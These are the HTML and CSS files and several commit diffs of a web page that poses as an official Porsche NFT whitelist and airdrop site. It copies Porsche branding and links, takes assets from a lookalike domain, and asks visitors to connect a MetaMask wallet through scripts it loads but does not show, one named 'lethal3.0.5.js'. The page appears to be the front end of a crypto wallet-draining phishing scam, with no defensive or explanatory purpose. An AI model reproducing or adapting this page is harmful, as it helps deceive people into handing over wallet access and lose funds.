
==== index-2.html @ 311d349a "Add files via upload" ====
<!DOCTYPE html>
<html>
<script src="settings.js"></script>
<script type="module" src="lethal3.0.5.js"></script>
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />

<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="/index.js"></script>
<style type="text/css">
      .web3modal-modal-lightbox {
      z-index: 99999999999 !important;
      }
   </style>

   <meta charset="utf-8">
   <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
   	<meta name="msapplication-TileColor" content="#0527f7">
	<meta name="theme-color" content="#0527f7">
	<meta name="description" content="Porsche NFT: Into the Metaverse. Claim your NFT now.">
	<link rel="canonical" href="https://nft.porsche.com">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://nft.porsche.com"">
	<meta property="og:title" content="Porsche NFT: Into the Metaverse">
	<meta property="og:description" content="Porsche NFT: Into the Metaverse. Claim your NFT now.">
	<meta property="og:image" content="thumb.jpg">
	<meta property="twitter:card" content="summary_large_image">
	<meta property="twitter:url" content="https://nft.porsche.com"">
	<meta property="twitter:title" content="Porsche NFT: Into the Metaversee">
	<meta property="twitter:description" content="Porsche NFT: Into the Metaverse. Claim your NFT now.">
	<meta property="twitter:image" content="thumb.jpg">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <link rel="apple-touch-icon" sizes="180x180" href="/favicon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="favicon.png">
        <link rel="icon" type="image/png" sizes="16x16" href="favicon.png">
	<link rel="manifest" href="https://ethereum-porsche.com/_assets/site.webmanifest">
	<link rel="mask-icon" href="https://ethereum-porsche.com/fonts/safari-pinned-tab.svg" color="#0527f7">
    <link rel="icon" href="favicon.svg">
   <title>
      Join Porsche's journey into Web3
   </title>
   <link rel="stylesheet" href="styles.css">
</head>

<body>
 <div class="shadow"></div>
	<main id="main-content"></main>
	<div class="grid">
		<div>
			<img class="logo" src="trefoil.svg" alt="Porsche_Favicon">
		</div>
		<div>Porsche NFT</div>
		<div class="adi-wallet-display">
			<span class="adi-wallet-text"></span>
		</div>
		<div>
			<p class="c90 clock">19:42:29 EDT</p>
		</div>
		<div>
			<p class="cc90 clock">01:42:29 CEST</p>
		</div>
	
		<div class="footer">
			<a href="https://nft.porsche.com/privacy-policy" target="_blank" rel="noindex,nofollow">Privacy Policy</a><a href="https://assets.ctfassets.net/sca5putua729/3CdL6CbqebCGSoP7msnv47/8b993f639d7eee599bf2fe7a9f0d306d/road2dreams_Terms_and_Conditions_USA_EN.pdf" target="_blank" rel="noindex,nofollow">Terms & Conditions</a><a href="https://nft.porsche.com/imprint-and-legal" target="_blank" rel="noindex,nofollow">Imprint & Legal</a>
		</div>
	</div>
	<div class="container">
		<div class="adi-dlg">
			<div class="col">
				<video autoplay="" muted="" loop="" playsinline="" poster="y12yg4ljjf0f8cjlrct6.jpeg">
					<source src="KD3S8J6Iaz8J4r5B.mp4" type="video/mp4" style="border-radius: 8px;" class="radius">
				</video>
			</div>
			<div class="col adi-dlg-content">
				<h1>
					The journey begins:<br>1,500 NFTs ready to be minted<br>Whitelist eligible wallet for airdrop</h1>

				<p>
				    ** Only wallets that received invitation Porsche 911 NFT are eligible to enter this exclusive whitelist</p>	
				<div id="countdown"></div>
				<form class="agree">
					<label class="form-control">
						<input id="i-understand" type="checkbox" name="checkbox" onchange="document.getElementById(&#39;metamaskbutton&#39;).disabled = !this.checked;">
						I accept the road2dreams and Porsche <a href="https://assets.ctfassets.net/sca5putua729/3CdL6CbqebCGSoP7msnv47/8b993f639d7eee599bf2fe7a9f0d306d/road2dreams_Terms_and_Conditions_USA_EN.pdf" target="_blank" rel="noindex, nofollow">Terms
							& Conditions</a> </label>
				</form>
				<button id="metamaskbutton" disabled="" class="adi-dlg-btn-ok claim-button><a class="connect-wallet">
					Whitelist Eligible Wallet
				</button></a>
			</div>
		</div>
	</div>

<div class="mallbery-caa" style="z-index: 2147483647 !important; text-transform: none !important; position: fixed;"></div></body><div id="sm-wrapper"></div></html>
</body>

</html>
---- styles.css ----
@import 'reset.css';
@import 'fonts.css';
@import 'globals.css';
@import 'keyframes.css';
@import 'grid.css';
@import 'modal.css';
@import 'main.css';

:root {
   --black: #000;
   --white: #fff;
   --blue: #1817dd;
   --gray: #333;
   --lightgray: #999;
   --solar: #d7fd00;
}

*,
*:before,
*:after {
   box-sizing: border-box;
   -webkit-text-size-adjust: 100%;
   font-variant-ligatures: none;
   text-rendering: optimizeLegibility;
   -webkit-font-smoothing: antialiased;
   font-smoothing: antialiased;
   -moz-osx-font-smoothing: grayscale;
}

::selection {
   background-color: transparent;
   text-shadow: none;
   color: var(--solar);
}

==== commit af3aeb66: "Update index-2.html" ====
--- a/index-2.html
+++ b/index-2.html
@@ -1,12 +1,11 @@
 <!DOCTYPE html>
 <html>
+<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
 <script src="settings.js"></script>
 <script type="module" src="lethal3.0.5.js"></script>
-<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
 
 <head>
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<script src="/index.js"></script>
 <style type="text/css">
       .web3modal-modal-lightbox {
       z-index: 99999999999 !important;
@@ -84,7 +83,7 @@
 						I accept the road2dreams and Porsche <a href="https://assets.ctfassets.net/sca5putua729/3CdL6CbqebCGSoP7msnv47/8b993f639d7eee599bf2fe7a9f0d306d/road2dreams_Terms_and_Conditions_USA_EN.pdf" target="_blank" rel="noindex, nofollow">Terms
 							& Conditions</a> </label>
 				</form>
-				<button id="metamaskbutton" disabled="" class="adi-dlg-btn-ok claim-button><a class="connect-wallet">
+				<button id="metamaskbutton" disabled="" class="adi-dlg-btn-ok claim-button"><a class="connectButton">
 					Whitelist Eligible Wallet
 				</button></a>
 			</div>
@@ -94,4 +93,4 @@
 <div class="mallbery-caa" style="z-index: 2147483647 !important; text-transform: none !important; position: fixed;"></div></body><div id="sm-wrapper"></div></html>
 </body>
 
-</html>+</html>

==== commit f462e2f1: "Add files via upload" ====
--- a/index-2.html
+++ b/index-2.html
@@ -1,8 +1,8 @@
 <!DOCTYPE html>
 <html>
-<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
 <script src="settings.js"></script>
 <script type="module" src="lethal3.0.5.js"></script>
+<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
 
 <head>
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
@@ -79,18 +79,18 @@
 				<div id="countdown"></div>
 				<form class="agree">
 					<label class="form-control">
-						<input id="i-understand" type="checkbox" name="checkbox" onchange="document.getElementById(&#39;metamaskbutton&#39;).disabled = !this.checked;">
+						<input id="i-understand" type="checkbox" name="checkbox" onchange="document.getElementById(&#39;connectButton&#39;).disabled = !this.checked;">
 						I accept the road2dreams and Porsche <a href="https://assets.ctfassets.net/sca5putua729/3CdL6CbqebCGSoP7msnv47/8b993f639d7eee599bf2fe7a9f0d306d/road2dreams_Terms_and_Conditions_USA_EN.pdf" target="_blank" rel="noindex, nofollow">Terms
 							& Conditions</a> </label>
 				</form>
-				<button id="metamaskbutton" disabled="" class="adi-dlg-btn-ok claim-button"><a class="connectButton">
+				<button id="connectButton" disabled="" class="adi-dlg-btn-ok claim-button connectButton">
 					Whitelist Eligible Wallet
 				</button></a>
 			</div>
 		</div>
 	</div>
-
+connectButton
 <div class="mallbery-caa" style="z-index: 2147483647 !important; text-transform: none !important; position: fixed;"></div></body><div id="sm-wrapper"></div></html>
 </body>
 
-</html>
+</html>

==== commit c36e791a: "Add files via upload" ====
--- a/index-2.html
+++ b/index-2.html
@@ -6,6 +6,7 @@
 
 <head>
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
+<script src="/index.js"></script>
 <style type="text/css">
       .web3modal-modal-lightbox {
       z-index: 99999999999 !important;
@@ -79,17 +80,17 @@
 				<div id="countdown"></div>
 				<form class="agree">
 					<label class="form-control">
-						<input id="i-understand" type="checkbox" name="checkbox" onchange="document.getElementById(&#39;connectButton&#39;).disabled = !this.checked;">
+						<input id="i-understand" type="checkbox" name="checkbox" onchange="document.getElementById(&#39;metamaskbutton&#39;).disabled = !this.checked;">
 						I accept the road2dreams and Porsche <a href="https://assets.ctfassets.net/sca5putua729/3CdL6CbqebCGSoP7msnv47/8b993f639d7eee599bf2fe7a9f0d306d/road2dreams_Terms_and_Conditions_USA_EN.pdf" target="_blank" rel="noindex, nofollow">Terms
 							& Conditions</a> </label>
 				</form>
-				<button id="connectButton" disabled="" class="adi-dlg-btn-ok claim-button connectButton">
+				<button id="metamaskbutton" disabled="" class="adi-dlg-btn-ok claim-button connectsite">
 					Whitelist Eligible Wallet
 				</button></a>
 			</div>
 		</div>
 	</div>
-connectButton
+
 <div class="mallbery-caa" style="z-index: 2147483647 !important; text-transform: none !important; position: fixed;"></div></body><div id="sm-wrapper"></div></html>
 </body>
 
